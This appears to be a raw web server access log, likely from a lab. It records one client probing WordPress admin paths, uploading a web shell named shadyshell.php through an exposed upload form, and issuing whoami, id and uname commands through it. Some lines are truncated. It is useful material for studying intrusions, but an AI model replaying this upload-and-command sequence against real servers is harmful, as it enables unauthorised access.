 203.0.113.66 - - [17/Jul/2025:05:22:06 +0000] "GET /wordpress/wp-login.php?redirect_to=http%3A%2F%2F192.168.1.9%2Fwordpress%2Fwp-admi
203.0.113.66 - - [17/Jul/2025:05:22:16 +0000] "GET /wordpress/wp-content/uploads/upload_form.php HTTP/1.1" 200 3435 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:23 +0000] "GET /wordpress/wp-admin/wp-content.php HTTP/1.1" 404 273 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:23 +0000] "GET /wordpress/wp-admin/files.php HTTP/1.1" 404 273 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:23 +0000] "GET /wordpress/wp-admin/uploads.php HTTP/1.1" 404 273 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:23 +0000] "GET /wordpress/wp-admin/wordpress.php HTTP/1.1" 404 273 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:23 +0000] "GET /wordpress/wp-admin/wp-common.php HTTP/1.1" 404 273 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:23 +0000] "GET /wordpress/wp-admin/.php HTTP/1.1" 403 276 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:23 +0000] "GET /wordpress/wp-admin/wp-admin.php HTTP/1.1" 404 273 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:23 +0000] "GET /wordpress/wp-admin/admin.php HTTP/1.1" 302 - "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:23 +0000] "GET /wordpress/wp-admin/admin-ajax.php HTTP/1.1" 404 453 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:23 +0000] "GET /wordpress/wp-login.php?redirect_to=http%3A%2F%2F192.168.1.9%2Fwordpress%2Fwp-adm
203.0.113.66 - - [17/Jul/2025:05:22:24 +0000] "GET /wordpress/wp-admin/content.php HTTP/1.1" 404 273 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:25 +0000] "GET /wordpress/wp-login.php?redirect_to=http%3A%2F%2F192.168.1.9%2Fwordpress%2Fwp-adm
203.0.113.66 - - [17/Jul/2025:05:22:26 +0000] "GET /wordpress/wp-admin/ajax.php HTTP/1.1" 404 273 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:06:09:27 +0000] "POST /wordpress/wp-content/uploads/upload_form.php?file=shadyshell.php HTTP/1.1" 200 2
203.0.113.66 - - [17/Jul/2025:06:12:23 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php HTTP/1.1" 200 456 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:14:55 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=whoami HTTP/1.1" 200 10 "curl/8.1
203.0.113.66 - - [17/Jul/2025:06:15:11 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=id HTTP/1.1" 200 55 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:15:53 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=uname%20-a HTTP/1.1" 200 111 "cur